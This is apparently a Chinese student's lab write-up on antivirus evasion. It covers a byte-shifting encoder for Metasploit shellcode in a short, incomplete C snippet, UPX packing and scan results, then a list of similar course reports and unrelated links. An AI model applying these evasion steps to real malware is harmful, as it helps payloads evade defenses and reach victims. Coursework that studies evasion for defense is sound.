



4,.通过组合应用各种技术实现恶意代码免杀

- 我的加壳免杀很简单,因为我认为如果一个算法很优秀,并不是以它的复杂程度来判别的,我运用了上一步中的

shellcode的基础上加上了我对每一位进行加一运算,出来了一个很丑的东西,我的算法是这样的:

int main()

{

int i;

char a[500];

for(i=1;i<500;i++)

a[i]=met[i]+1;

for(i=0;i<500;i++)

printf("%x",a[i]);

}



经过一番细心梳理后完成了对其的编译,看,是不是很漂亮:

- 然后去查杀一下 ,看看是不是很优秀,其实我还是很谦虚的,0%的报错,安谁电脑里都会很难受吧他们哈哈哈哈。



4.加壳处理

- upx是一种压缩程序,可以实现加壳的功能,该指令加壳的命令格式是:upx #需要加壳的文件名 -o #加壳后的文件名

- 检测一下查毒功能

- 还是有一些软件能查到,但是360却不报错,真的是神奇

- 经过测试回连成功,图片忘保存了嘿嘿。

离实战还差哪些技术或步骤

- 如何自动在别人电脑上把自己加密过的病毒解密释放仍然是一个问题,现在的实验归根结底还是自己把东西拷到别人机器上,别人的ip地址都获取不了,何谈后面的一切?

实验体会

- 这次实验真的是花了两天时间,veil的安装问题百出,好在最后成功运行,这次实验分了四个阶段,让我对病毒的认识有了进一步的提升,同时深刻看出了当今杀毒软件的脆弱以及各杀毒软件之间水平的差异,所以,谨慎小心对于我们这个行业的学生来说是非常重要并且安全威胁是近在眼前的!

20155202张旭 Exp3 免杀原理与实践的更多相关文章

- 2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践 免杀原理及基础问题回答 一.免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. ...

- 2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践 一.实践目标 1.1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳 ...

- 2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 主要依托三种恶意软件检测机制. 基于特征码的检测:一段特征码就是一段或者多 ...

- 2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践 实验内容(概要) 一.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践 - 实验任务 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践

2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 1.对某个文件的特征码进行分析,(特征码就是一类恶意文件中经常出现的一段代 ...

- 2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践 免杀原理及基础问题回答 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil- ...

- 2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用 ...

- 2018-2019-2 网络对抗技术 20165225 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165225 Exp3 免杀原理与实践 一.实验说明 1.1 正确使用msf编码器(0.5分),msfvenom生成如jar之类的其他文件(0.5分),vei ...

随机推荐

- 大数据【七】HBase部署

接着前面的Zookeeper部署之后,现在可以学习HBase了. HBase是基于Hadoop的开源分布式数据库,它以Google的BigTable为原型,设计并实现了具有高可靠性.高性能.列存储.可 ...

- 学习ASP.NET之旅

1.HTML 2.DIV 3.CSS 4.JS脚本 5.javascript 6.J-Query 7.AJAX 8.c# 9.IIS配置 10.ASP.NET怎样添加控件,与winform的控件添加方 ...

- jquery实现显示textarea输入字符数

起初会想到使用keyup.keydown.keypress或者是onchange事件,onchange需要失去焦点才触发, 其它三个有些对按住键盘某个键不放不生效,有些对使用中文输入法正在输入时统计不 ...

- [Hive_2] Hive 的安装&配置

0. 说明 在安装好 Hadoop 集群和 ZooKeeper 分布式的基础上装好 MySQL,再进行 Hive 安装配置 1. 安装 1.1 将 Hive 安装包通过 Xftp 发送到 /home/ ...

- 【转】Nginx学习---深入浅出Nginx的介绍

[原文]https://www.toutiao.com/i6595428119933354500/ Nginx是一款轻量级的Web服务器.反向代理服务器,由于它的内存占用少,启动极快,高并发能力强,在 ...

- 配置nginx支持TP框架

TP框架配置中默认URL_MODEL=1,而Nginx默认是不支持PATHINFO的.如果我们只想跑起来tp框架,很简单,只需到更改TP配置,设置URL_MODEL=3(兼容模式).但是如果要让Ngi ...

- MySQL基础值 存储过程和函数

一.创建存储过程和函数 什么是创建存储过程和函数? 就是将经常使用的一组SQL语句组合在一起,并将这些SQL语句当做一个整体存储在MYSQL服务器中. 创建存储过程的语句是:CREATE PROCE ...

- javascript的基础知识整理

Basic ObjectsArray Properties constructor 属性返回对创建此对象的数组函数的引用 object.constructor prototype 属性使您有能力向对 ...

- 使用JavaScript实现简单的小游戏-贪吃蛇

最近初学JavaScript,在这里分享贪吃蛇小游戏的实现过程, 希望能看到的前辈们能指出这个程序的不足之处. 大致思路 首先要解决的问题 随着蛇头的前进,尾巴也要前进. 用键盘控制蛇的运动方向. 初 ...

- MongoDB中_class字段的作用

我们知道,如果你用Java的Sping Data 框架映射Pojo为MongoDB数据时,数据库中会自动给你添加一个_class字段,那这个字段是干嘛用的呢?我们可以不可以不要这个字段呢? 直接上结论 ...